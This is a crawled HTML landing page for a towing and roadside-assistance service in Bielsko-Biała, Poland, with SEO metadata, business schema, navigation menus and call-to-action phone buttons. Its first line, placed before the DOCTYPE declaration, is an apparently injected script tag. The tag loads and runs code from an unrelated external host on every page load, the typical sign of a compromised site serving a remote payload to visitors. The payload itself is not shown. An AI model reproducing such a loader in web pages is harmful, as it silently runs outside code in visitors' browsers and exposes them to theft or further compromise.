

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/
body_size: 91350
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<!--[if IE 9]><html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="pl-PL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/css/dcebe1d226087a9440ddb581b000a37c.css?ver=4ee9f" /><meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>LAWETA BIELSKO-BIAŁA 24h - ☎ 790 817 762 ☎</title><meta name="description" content="LAWETA BIELSKO-BIAŁA 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><link rel="canonical" href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="LAWETA BIELSKO-BIAŁA" /><meta property="og:description" content="LAWETA BIELSKO-BIAŁA 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><meta property="og:url" content="https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/" /><meta property="og:site_name" content="Laweta-Pomoc-Drogowa-Holowanie.pl" /><meta property="article:publisher" content="https://www.facebook.com/lawetapomocdrogowaholowanie" /><meta property="article:modified_time" content="2023-05-30T23:39:56+00:00" /><meta property="og:image" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@pomoc_drogowapl" /><meta name="twitter:label1" content="Szacowany czas czytania" /><meta name="twitter:data1" content="31 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/","url":"https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/","name":"LAWETA BIELSKO-BIAŁA 24h - ☎ 790 817 762 ☎","isPartOf":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website"},"primaryImageOfPage":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/#primaryimage"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-04-03T15:16:35+00:00","dateModified":"2023-05-30T23:39:56+00:00","description":"LAWETA BIELSKO-BIAŁA 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze.","breadcrumb":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://laweta-pomoc-drogowa-holowanie.pl/laweta-bielsko-biala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://laweta-pomoc-drogowa-holowanie.pl/"},{"@type":"ListItem","position":2,"name":"LAWETA BIELSKO-BIAŁA"}]},{"@type":"WebSite","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website","url":"https://laweta-pomoc-drogowa-holowanie.pl/","name":"Laweta-Pomoc-Drogowa-Holowanie.pl","description":"","publisher":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laweta-pomoc-drogowa-holowanie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization","name":"Laweta-pomoc-drogowa-holowanie.pl","url":"https://laweta-pomoc-drogowa-holowanie.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/","url":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","contentUrl":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","width":612,"height":408,"caption":"Laweta-pomoc-drogowa-holowanie.pl"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawetapomocdrogowaholowanie","https://twitter.com/pomoc_drogowapl"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z wpisami" href="https://laweta-pomoc-drogowa-holowanie.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z komentarzami" href="https://laweta-pomoc-drogowa-holowanie.pl/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Flaweta-bielsko-biala%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Flaweta-bielsko-biala%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PB63CK2" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["laweta-pomoc-drogowa-holowanie.pl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PB63CK2")</script> <link rel="https://api.w.org/" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/wp/v2/pages/40394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laweta-pomoc-drogowa-holowanie.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://laweta-pomoc-drogowa-holowanie.pl/?p=40394' /><meta name="generator" content="Site Kit by Google 1.108.0" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-270x270.png" /></head><body id="top" class="wp-singular page-template-default page page-id-40394 wp-theme-rife-free rife-free header-horizontal site-layout-full elementor-default elementor-kit-12124 elementor-page elementor-page-40394" itemtype="https://schema.org/WebPage" itemscope><div class="whole-layout"><div class="page-background to-move"></div><header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope><div class="head"><div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo text-logo" href="https://laweta-pomoc-drogowa-holowanie.pl/" title="Laweta-Pomoc-Drogowa-Holowanie.pl" rel="home" itemprop="url" data-wpel-link="internal">Pomoc Drogowa</a></div><nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="menu-container"><ul id="menu-main-menu" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12130 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/" data-wpel-link="internal"><span><em>Strona Główna</em></span></a></li><li id="menu-item-12126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12126 normal-menu"><a href="tel:790817762" data-wpel-link="internal"><span><em>ZADZWOŃ</em></span></a></li><li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/blog" data-wpel-link="internal"><span><em>Blog</em></span></a></li><li id="menu-item-37478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37478 normal-menu"><a href="#"><span><em>Pomoc Drogowa</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53074"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir/" data-wpel-link="internal"><span>Pomoc Drogowa TIR</span></a></li><li id="menu-item-49025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49025"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa</span></a></li><li id="menu-item-49036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49036"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24</span></a></li><li id="menu-item-49026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49026"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24h</span></a></li><li id="menu-item-49027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49027"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Tania Pomoc Drogowa</span></a></li><li id="menu-item-49028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49028"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Auto Pomoc</span></a></li><li id="menu-item-49037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49037"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Autopomoc</span></a></li></ul></li><li id="menu-item-37479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37479 normal-menu"><a href="#"><span><em>Laweta</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53101"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-tir/" data-wpel-link="internal"><span>Laweta TIR</span></a></li><li id="menu-item-50859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50859"><a href="https://laweta-pomoc-drogowa-holowanie.pl/autolaweta/" data-wpel-link="internal"><span>Autolaweta</span></a></li><li id="menu-item-50861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50861"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-cennik/" data-wpel-link="internal"><span>Laweta Cennik</span></a></li><li id="menu-item-50862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50862"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-autolawety/" data-wpel-link="internal"><span>Wynajem Autolawety</span></a></li><li id="menu-item-50863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50863"><a href="https://laweta-pomoc-drogowa-holowanie.pl/koszt-lawety/" data-wpel-link="internal"><span>Koszt Lawety</span></a></li><li id="menu-item-50864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50864"><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-kosztuje-laweta/" data-wpel-link="internal"><span>Ile kosztuje laweta?</span></a></li><li id="menu-item-50888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50888"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-samochodowa/" data-wpel-link="internal"><span>Laweta Samochodowa</span></a></li><li id="menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50889"><a href="https://laweta-pomoc-drogowa-holowanie.pl/przyczepa-laweta/" data-wpel-link="internal"><span>Przyczepa Laweta</span></a></li><li id="menu-item-49024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49024"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta</span></a></li><li id="menu-item-49029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49029"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta 24h</span></a></li><li id="menu-item-49030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49030"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Lawety</span></a></li><li id="menu-item-49031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49031"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Tania Laweta</span></a></li><li id="menu-item-49032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49032"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Transport Lawetą</span></a></li><li id="menu-item-49034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49034"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Autolawety</span></a></li><li id="menu-item-49035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49035"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Auto Laweta</span></a></li></ul></li><li id="menu-item-37480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37480 normal-menu"><a href="#"><span><em>Holowanie</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53100"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-tir/" data-wpel-link="internal"><span>Holowanie TIR</span></a></li><li id="menu-item-49023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49023"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie</span></a></li><li id="menu-item-50860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50860"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-auta/" data-wpel-link="internal"><span>Holowanie Auta</span></a></li><li id="menu-item-49038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49038"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Aut</span></a></li><li id="menu-item-49040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49040"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Auto</span></a></li><li id="menu-item-49041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49041"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Pojazdu</span></a></li><li id="menu-item-49042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Samochodu</span></a></li><li id="menu-item-49043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49043"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Tanie Holowanie</span></a></li><li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Autoholowanie</span></a></li><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowanie</span></a></li><li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49046"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowane</span></a></li><li id="menu-item-49047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holownik</span></a></li></ul></li><li id="menu-item-62975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-62975 normal-menu"><a href="#"><span><em>Dodatkowe usługi</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-62430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62430"><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli/" data-wpel-link="internal"><span>Odpalanie z kabli</span></a></li><li id="menu-item-62976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62976"><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa/" data-wpel-link="internal"><span>Dowóz Paliwa</span></a></li><li id="menu-item-63517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63517"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety/" data-wpel-link="internal"><span>Wynajem Lawety</span></a></li><li id="menu-item-64042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet/" data-wpel-link="internal"><span>Wypożyczalnia lawet</span></a></li><li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik/" data-wpel-link="internal"><span>Mobilny Mechanik</span></a></li><li id="menu-item-65140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65140"><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny/" data-wpel-link="internal"><span>Serwis Mobilny</span></a></li><li id="menu-item-66293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66293"><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu/" data-wpel-link="internal"><span>Awaryjne otwieranie samochodu</span></a></li></ul></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a title="Wyszukaj miasto" href="#" aria-label="Search Title Link">Wyszukaj miasto</a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://laweta-pomoc-drogowa-holowanie.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div></div></header><div id="mid" class="to-move no-top-space no-bottom-space layout-full_fixed layout-no-edge layout-fixed no-sidebars"><article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope><div class="content-limiter"><div id="col-mask"><div id="post-40394" class="content-box post-40394 page type-page status-publish has-post-thumbnail"><div class="formatter"><div class="real-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="40394" class="elementor elementor-40394"><section class="elementor-section elementor-top-section elementor-element elementor-element-bcec401 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcec401" data-element_type="section" id="home" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-bottom" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a7eaf animated-slow elementor-invisible" data-id="52a7eaf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2755e3a elementor-widget elementor-widget-html" data-id="2755e3a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "POMOC DROGOWA BIELSKO-BIAŁA – HOLOWANIE BIELSKO-BIAŁA – LAWETA BIELSKO-BIAŁA",
  "image": "https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg",
  "@id": "",
  "url": "",
  "telephone": "790817762",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Hałcnowska 154",
    "addressLocality": "Bielsko-Biała",
    "postalCode": "43-346",
    "addressCountry": "PL"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 49.8502655,
    "longitude": 19.0717964
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}</script> </div></div><div class="elementor-element elementor-element-e1f8f01 elementor-widget elementor-widget-heading" data-id="e1f8f01" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="Laweta_Bielsko-Biala_-_zadzwon_pod_numer_790_817_762_i_wybierz_najlepsza_lawete_w_Bielsku-Bialej">Laweta Bielsko-Biała - zadzwoń pod numer ☎ 790 817 762 ☎ i wybierz najlepszą lawetę w Bielsku-Białej.</span></h2></div></div><div class="elementor-element elementor-element-3a2a2a4 elementor-widget elementor-widget-spacer" data-id="3a2a2a4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-e4182bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4182bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-574690d" data-id="574690d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a76a4d2 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a76a4d2" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-54ac680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ac680" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13836a1" data-id="13836a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cd854f3 elementor-widget elementor-widget-image" data-id="cd854f3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#about">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="297" height="35" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2019/02/lander-downBTN.png" class="attachment-full size-full wp-image-12108" alt="">								</a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0a05621 elementor-section-content-middle elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a05621" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd71e90 elementor-invisible" data-id="bd71e90" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-98016f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="98016f5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f80437b" data-id="f80437b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0db6eed elementor-widget elementor-widget-heading" data-id="0db6eed" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal">Laweta</a></p></div></div><div class="elementor-element elementor-element-0f1f35f elementor-widget elementor-widget-spacer" data-id="0f1f35f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-6694f2c elementor-widget elementor-widget-text-editor" data-id="6694f2c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Oferuje usługi, takie jak np. odholowywanie pojazdów z miejsca postoju, gdzie zostały zaparkowane nielegalnie, transport samochodów z zagranicy do Polski, laweta, holowanie, <a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal">pomoc drogowa</a>. </p></div></div><div class="elementor-element elementor-element-e5c66b1 elementor-widget elementor-widget-spacer" data-id="e5c66b1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-3e12384 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3e12384" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
